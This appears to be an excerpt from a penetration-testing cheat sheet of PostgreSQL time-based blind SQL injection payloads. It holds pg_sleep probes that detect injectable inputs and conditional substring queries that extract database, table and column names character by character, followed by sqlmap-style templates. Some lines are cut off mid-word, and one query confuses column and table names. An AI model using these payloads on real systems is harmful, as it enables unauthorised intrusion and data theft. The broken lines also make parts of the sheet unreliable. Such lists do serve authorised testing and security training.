 PostgreSQL Time Based
Identify time based
select 1 from pg_sleep(5)
;(select 1 from pg_sleep(5))
||(select 1 from pg_sleep(5))
Database dump time based
select case when substring(datname,1,1)='1' then pg_sleep(5) else pg_sleep(0) end from pg_database limit 1
Table dump time based
select case when substring(table_name,1,1)='a' then pg_sleep(5) else pg_sleep(0) end from information_schema.tables lim
columns dump time based
select case when substring(column,1,1)='1' then pg_sleep(5) else pg_sleep(0) end from column_name limit 1
select case when substring(column,1,1)='1' then pg_sleep(5) else pg_sleep(0) end from column_name where column_name='va
AND [RANDNUM]=(SELECT [RANDNUM] FROM PG_SLEEP([SLEEPTIME]))
AND [RANDNUM]=(SELECT COUNT(*) FROM GENERATE_SERIES(1,[SLEEPTIME]000000))